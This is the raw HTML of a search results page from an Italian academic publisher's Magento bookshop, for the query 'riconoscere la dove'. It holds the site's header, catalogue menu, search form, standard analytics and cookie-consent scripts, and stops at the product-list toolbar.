

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edizionialtravista.com/catalogsearch/result/?q=riconoscere+la+dove
body_size: 15902
content:
<!doctype html>
<html lang="it">
    <head >
        <script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.edizionialtravista.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fstatic\u002Fversion1763029297\u002Ffrontend\u002FEa\u002Fbookshop\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Risultati di ricerca per: &#039;riconoscere la dove&#039;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Risultati di ricerca per: &#039;riconoscere la dove&#039;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.edizionialtravista.com/static/version1763029297/_cache/merged/766b70652d494093a614091fc9912fab.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.edizionialtravista.com/static/version1763029297/_cache/merged/cc0b8aff1a32a580affc39fcf8e8aa71.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.edizionialtravista.com/static/version1763029297/frontend/Ea/bookshop/it_IT/css/print.min.css" />
<script  type="text/javascript"  src="https://www.edizionialtravista.com/static/version1763029297/_cache/merged/bf837228ec70853eb8f6ba36fe90013e.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.edizionialtravista.com/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.edizionialtravista.com/media/favicon/default/favicon.ico" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1438451739501166'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1438451739501166&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-KYVN5KER18"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"consentOnContinuedBrowsing":false,"floatingPreferencesButtonDisplay":"bottom-right","floatingPreferencesButtonIcon":false,"invalidateConsentWithoutLog":true,"perPurposeConsent":true,"siteId":256377,"cookiePolicyId":934316,"lang":"it","floatingPreferencesButtonCaption":true, "banner":{ "acceptButtonDisplay":true,"backgroundColor":"black","closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"rejectButtonDisplay":true,"textColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.edizionialtravista.com/static/version1763029297/frontend/Ea/bookshop/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-products page-with-filter catalogsearch-result-index page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.edizionialtravista.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://www.edizionialtravista.com/customer/account/" id="idqufQPQCi" >Il mio Account</a></li><li class="link wishlist bottom-tooltip" data-bind="scope: 'wishlist'">
    <a href="https://www.edizionialtravista.com/wishlist/" class="tooltip-toggle" data-toggle="tooltip" title="La mia lista desideri" data-original-title="La mia lista desideri">
        <span class="oi oi-heart"></span>
        <span class="tooltip-content">La mia lista desideri</span>
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<li class="authorization-link" data-label="o">
    <a href="https://www.edizionialtravista.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl/"  class="red-tooltip" data-toggle="tooltip" title="Accedi" data-original-title="Accedi">
    	<span class="oi oi-account-login"></span>
    </a>
</li>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Benvenuto&#x21;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.edizionialtravista.com/"
    title=""
    aria-label="store logo">
    <img src="https://www.edizionialtravista.com/media/logo/websites/1/logo-altravista.png"
         title=""
         alt=""
            width="130"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.edizionialtravista.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.edizionialtravista.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.edizionialtravista.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.edizionialtravista.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.edizionialtravista.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.edizionialtravista.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.edizionialtravista.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cT1yaWNvbm9zY2VyZStsYStkb3Zl\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.edizionialtravista.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768906506}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fstatic\u002Fversion1763029297\u002Ffrontend\u002FEa\u002Fbookshop\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Cerca</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.edizionialtravista.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Cerca</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.edizionialtravista.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value="riconoscere la dove"
                           placeholder="Cerca&#x20;nell&#x27;intero&#x20;negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.edizionialtravista.com/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cerca"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a href="/" class="level-top ui-corner-all" id="ui-id-4" tabindex="-1" role="menuitem"><span>Home</span></a></li>        <li  class="level0 nav-1 category-item first last level-top parent"><a href="https://www.edizionialtravista.com/catalogo.html"  class="level-top" ><span>Catalogo</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.edizionialtravista.com/catalogo/antropologia-etnografia.html" ><span>Antropologia, etnografia</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.edizionialtravista.com/catalogo/scienze-sociali.html" ><span>Scienze politiche e sociali</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.edizionialtravista.com/catalogo/ecologia-ambiente.html" ><span>Scienze della terra, ambiente</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.edizionialtravista.com/catalogo/scienze-biologiche.html" ><span>Scienze biologiche, medicina</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.edizionialtravista.com/catalogo/storia-filosofia-etica.html" ><span>Storia, Filosofia ed etica</span></a></li><li  class="level1 nav-1-6 category-item last"><a href="https://www.edizionialtravista.com/catalogo/ebook.html" ><span>eBook</span></a></li></ul></li>                <li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-19" class="level-top ui-corner-all" title="La casa editrice" role="menuitem" href="https://www.edizionialtravista.com/casa-editrice">La casa editrice</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-20" class="level-top ui-corner-all" title="Autori"  role="menuitem" href="https://www.edizionialtravista.com/autori">Autori</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-21" class="level-top ui-corner-all" title="Collane"  role="menuitem" href="https://www.edizionialtravista.com/brand">Collane</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-22" class="level-top ui-corner-all" title="News ed Eventi" role="menuitem" href="https://www.edizionialtravista.com/news">News ed Eventi</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-23" class="level-top ui-corner-all" title="Contatti"  role="menuitem" href="https://www.edizionialtravista.com/contact">Contatti</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-35" class="level-top ui-corner-all" title="Invio Manoscritti"  role="menuitem" href="https://www.edizionialtravista.com/invio-manoscritti">Invio Manoscritti</a></li>    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.edizionialtravista.com/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Risultati di ricerca per: &#039;riconoscere la dove&#039;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Risultati di ricerca per: &#039;riconoscere la dove&#039;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="0swANGUr4dh38pPM" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.edizionialtravista.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.edizionialtravista.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.edizionialtravista.com\/","customerLoginUrl":"https:\/\/www.edizionialtravista.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fstatic\u002Fversion1763029297\u002Ffrontend\u002FEa\u002Fbookshop\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.edizionialtravista.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.edizionialtravista.com\/page_cache\/block\/render\/?q=riconoscere+la+dove","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/?q=riconoscere+la+dove"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <div class="search results">
                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"relevance","limitDefault":28,"url":"https:\/\/www.edizionialtravista.com\/catalogsearch\/result\/index\/?q=riconoscere+la+dove","formKey":"0swANGUr4dh38pPM","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Mostra come</strong>
                                                <strong title="Griglia"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Griglia</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
